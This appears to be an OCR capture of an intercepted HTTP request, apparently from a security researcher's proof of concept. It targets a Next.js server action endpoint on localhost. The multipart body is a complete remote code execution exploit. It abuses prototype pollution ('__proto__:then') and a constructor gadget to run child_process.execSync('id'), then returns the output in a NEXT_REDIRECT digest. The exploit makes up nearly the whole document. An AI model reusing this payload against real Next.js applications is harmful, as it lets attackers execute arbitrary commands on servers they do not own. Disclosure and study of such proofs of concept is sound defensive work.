 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Assetnote/1.0.0
4 Next-Action: x
5 X-Nextjs-Request-Id: b5dce965
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
7 X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9
8 Content-Length: 740
9
10 ------WebKitFormBoundaryx8jO2oVc6SWP3Sad
11 Content-Disposition: form-data; name="0"
12
13 {
14 "then": "$1:__proto__:then",
15 "status": "resolved_model",
16 "reason": -1,
17 "value": "{\"then\":\"$B1337\"}",
18 "_response": {
19 "_prefix": "var res=process.mainModule.require('child_process').execSync('id',{'timeout':5000}).toString().trim();;throw
Object.assign(new Error('NEXT_REDIRECT'), {digest:`${res}`});",
20 "_chunks": "$Q2",
21 "_formData": {
22 "get": "$1:constructor:constructor"
23 }
24 }
25 }
26 ------WebKitFormBoundaryx8jO2oVc6SWP3Sad
27 Content-Disposition: form-data; name="1"
28
29 "$@0"
30 ------WebKitFormBoundaryx8jO2oVc6SWP3Sad
31 Content-Disposition: form-data; name="2"
32
33 []
34 ------WebKitFormBoundaryx8jO2oVc6SWP3Sad--